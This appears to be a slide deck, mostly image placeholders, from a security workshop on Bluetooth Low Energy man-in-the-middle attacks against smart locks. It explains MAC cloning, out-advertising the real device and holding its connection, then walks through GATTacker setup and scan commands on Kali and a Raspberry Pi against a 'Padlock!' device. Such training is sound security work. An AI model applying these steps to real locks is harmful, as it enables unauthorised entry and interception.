





#### How do we MITM RF?







#### Isolate the signal?







#### Physics...

Bending of a wave around the edges of an opening or an obstacle



#### https://en.wikipedia.org/wiki/Diffraction

https://en.wikipedia.org/wiki/Huygens%E2%80%93Fresnel\_principle





# Stronger signal?

More signals?

Class 1 adapter? +8dBm, 100m range

"little difference in range whether the other end of the link is a Class 1 or Class 2 device as the lower powered device tends to set the range limit"

https://en.wikipedia.org/wiki/Bluetooth



And how to handle them in a single system?





#### **Typical connection flow**

Start scanning for advertisements



Advertise

Specific advertisement received, stop scanning

Connect the advertising device (MAC)

Further communication



#### SMARTLOCKPICKING.COM



#### Attack?

Start scanning for advertisements

Specific advertisement received, stop scanning

#### Connect the advertising device (MAC)

**Further communication** 

Advertise more frequently

#### MITM?

Keep connection to original device. It does not advertise while connected ;)





# MITM – what actually works

#### Advertise more frequently

- The victim's mobile will interpret the first advertisement it receives
- Devices usually optimized for longer battery life, advertise less frequently

#### Clone MAC address of targeted device

• Not always necessary, but mostly helpful

#### Keep connected to target device

- Devices do not advertise while connected
- Only one connection at a time accepted
- Usually easy, most connections are short-term
- For constantly-connected: targeted jamming/social engineering/patience...





#### GATTacker – MITM

Open source Node.js Websockets Modular design Json .io website

# **GATTACKER** OUTSMART THE THINGS

#### And a cool logo!





#### **GATTacker - architecture**







## We will use 2 separate boxes







#### Separate boxes

It is possible to run both components on one box (configure BLENO/NOBLE\_HCI\_DEVICE\_ID in config.env).

But it is not very reliable at this moment (kernel-level device mismatches).

Much more stable results on a separate ones.





# On the Kali – edit config to your Raspberry IP

root@kali:~# cd node\_modules/gattacker/

root@kali:~/node\_modules/gattacker# gedit config.env

Edit BLENO\_HCI\_DEVICE\_ID to your HCI, WS\_SLAVE address to match your Raspberry

# "peripheral" device emulator
BLENO\_HCI\_DEVICE\_ID=0
# ws-slave websocket address
WS\_SLAVE=127.0.0.1 -> YOUR\_IP




### Running the ws-slave (client). Pass: raspberry

SSH to your Raspberry (pi@10.5.5.YOUR\_IP)

\$ cd node\_modules/gattacker

~/node\_modules/gattacker \$ sudo node ws-slave.js

GATTacker ws-slave





#### 1. Scan device to JSON







## Scan for advertisements (Kali)

root@kali:~/node\_modules/gattacker# node scan.js

Ws-slave address: <your\_slave\_ip>

on open

poweredOn

Start scanning.





### Look for "Padlock!" device

advertisement saved: devices/f4b85ec06ea5\_Padlock-.adv.json





#### Scan device characteristics

Target device MAC

root@kali:~/node modules/gattacker# node scan f4b85ec06ea5 Ws-slave address: <your slave ip> on open poweredOn Start exploring f4b85ec06ea5 Start to explore f4b85ec06ea5 explore state: f4b85ec06ea5 : start explore state: f4b85ec06ea5 : finished Services file devices/f4b85ec06ea5.srv.json saved!



#### SMARTLOCKPICKING.COM







#### SMARTLOCKPICKING.COM



#### 2. Advertise

